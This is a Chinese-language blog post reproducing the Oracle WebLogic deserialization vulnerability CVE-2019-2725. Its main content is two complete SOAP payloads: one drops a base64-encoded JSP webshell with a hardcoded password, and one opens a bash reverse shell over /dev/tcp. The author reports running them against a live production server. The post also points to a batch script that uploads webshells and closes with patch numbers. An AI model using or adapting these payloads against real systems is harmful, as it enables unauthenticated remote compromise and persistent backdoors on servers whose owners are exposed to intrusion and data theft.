weblogic反序列化漏洞(cve-2019-2725)
2019年4月,Oracle WebLogic 爆出最新的反序列化漏洞,漏洞编号CVE-2019-2725,WebLogic AdminServer 的两个组件(wls9_async_response.war 和 wls-wsat.war)可以在无身份认证无授权的情况下,通过网络触发高危远程命令执行漏洞。 作为甲方公司的渗透测试人员看到这个漏洞的通报的时候第一个想法就是自检,因此这个漏洞的复现没有搭建测试环境,用的真的环境,但是并不推荐哦。
简介:
weblogic反序列化漏洞2017年就接触过了(cve-2017-10271),具体漏洞分析就不讲了,建议可以去看廖师傅的文章。
http://xxlegend.com/2019/04/30/CVE-2019-2725%E5%88%86%E6%9E%90/
- 漏洞存在的链接:http://ip:port/_async/AsyncResponseService
- 如果可以成功访问上述链接,可能存在漏洞。接下来构造相关报文:贴一下可以成功上传Webshell的一段:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>echo PCUKICAgIGlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdkIikpKXsKICAgICAgICBqYXZhLmlvLklucHV0U3RyZWFtIGluID0gUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYyhyZXF1ZXN0LmdldFBhcmFtZXRlcigiY21kIikpLmdldElucHV0U3RyZWFtKCk7CiAgICAgICAgaW50IGEgPSAtMTsgICAgICAgICAgCiAgICAgICAgYnl0ZVtdIGIgPSBuZXcgYnl0ZVsxMDI0XTsgICAgICAgICAgCiAgICAgICAgb3V0LnByaW50KCI8cHJlPiIpOyAgICAgICAgICAKICAgICAgICB3aGlsZSgoYT1pbi5yZWFkKGIpKSE9LTEpewogICAgICAgICAgICBvdXQucHJpbnRsbihuZXcgU3RyaW5nKGIpKTsgICAgICAgICAgCiAgICAgICAgfQogICAgICAgIG91dC5wcmludCgiPC9wcmU+Iik7CiAgICB9IAogICAgJT4= |base64 -d > servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/webshells.jsp</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope> - 向服务器POST以上xml序列:

- 再访问上传的Webshell:

-
即我们已经成功拿到了shell,虽然不是root权限。
- 上面的xml中index2处是执行的命令,向服务器写了一个webshells.jsp的shell,当然也可以反弹shell试试看:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/lip/lport 0>&1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
漏洞检测:
漏洞检测这里我用的是GitHub上大佬的批量检测Python脚本(不光可以检测,还可以成功上传Webshell,可以改下脚本灵活运用哦),下面贴一下链接:
https://github.com/cckuailong/PocCollect/tree/master/Web/Weblogic/CVE-2019-2725
漏洞修复:
Oracle于2019年4月26日官方发布了对应的补丁和公告。
10.3.6.0 补丁 Patch 29204678 链接 https://support.oracle.com/epmos/faces/ui/patch/PatchDetail.jspx?patchId=29204678 12.1.3.0 补丁 Patch 29204657 链接 https://support.oracle.com/epmos/faces/ui/patch/PatchDetail.jspx?patchId=29204657